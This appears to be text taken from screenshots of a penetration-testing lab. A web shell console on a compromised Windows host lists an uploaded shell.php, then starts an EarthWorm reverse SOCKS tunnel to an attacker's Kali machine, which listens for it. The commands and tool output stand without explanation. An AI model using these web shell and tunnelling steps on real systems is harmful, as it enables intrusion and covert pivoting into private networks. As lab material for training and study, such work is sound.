 192.168.1.128
(*) Infomations
Current Path: E:/phpstudy_pro/WWW/UPLOAD_PATH
Drive   List: C:D:E:F:
System  Info: Windows NT DESKTOP-T0DH9UP 10.0 build 18363 (Windows 10) AMD64
Current User: beta
(*) Enter ashelp to view local commands
E:\phpstudy_pro\WWW\UPLOAD_PATH> dir
驱动器 E 中的卷是 新加卷
卷的序列号是 70D2-A62A
E:\phpstudy_pro\WWW\UPLOAD_PATH 的目录
2021/02/23  15:15    <DIR>          .
2021/02/23  15:15    <DIR>          ..
2021/02/23  15:15            42,496 ew_win32.exe
2021/02/25  15:29                30 shell.php
2 个文件         42,526 字节
2 个目录 37,400,252,416 可用字节
E:\phpstudy_pro\WWW\UPLOAD_PATH> ew_win32.exe -s rssocks -d 192.168.1.130 -e 8888
E:\phpstudy_pro\WWW\UPLOAD_PATH>
root@kali: /opt/ew/release
File  Actions  Edit  View  Help
root@kali:/opt/ew# cd release/
root@kali:/opt/ew/release# ls
ew_linux_armv4l  ew_linux_i586  ew_linux_mips    ew_linux_x64  ew_win32.exe
ew_linux_armv5l  ew_linux_i686  ew_linux_mipsel  ew_MacOS
root@kali:/opt/ew/release# ./ew_linux_x64 -s lcx_listen -l 1080 -e 8888
rcsocks 0.0.0.0:1080 <--[10000 usec]--> 0.0.0.0:8888
init cmd_server_for_rc here
start listen port here
rssocks cmd_socket OK!